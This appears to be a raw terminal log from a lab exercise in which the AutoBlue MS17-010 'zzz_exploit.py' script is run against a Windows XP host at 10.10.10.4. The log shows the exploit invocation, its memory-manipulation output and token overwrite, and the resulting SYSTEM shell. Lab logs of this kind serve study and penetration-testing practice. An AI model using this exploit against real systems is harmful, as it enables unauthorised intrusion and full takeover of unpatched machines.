 /home/h/Ce/H/Le/content/AutoBlue-MS17-010 master ?8 ✔ 5s # python zzz_exploit.py 10.10.10.4 -pipe browser
[*] Target OS: Windows 5.1
[+] Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x81f0c9f0
SESSION: 0xe21878c8
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
[*] make this SMB session to be SYSTEM
[+] current TOKEN addr: 0xe211f1d8
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe211f278
[*] overwriting token UserAndGroups
[*] have fun with the system smb session!
[!] Dropping a semi-interactive shell (remember to escape special chars with ^)
[!] Executing interactive programs will hang shell!
C:\WINDOWS\system32>
C:\WINDOWS\system32>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2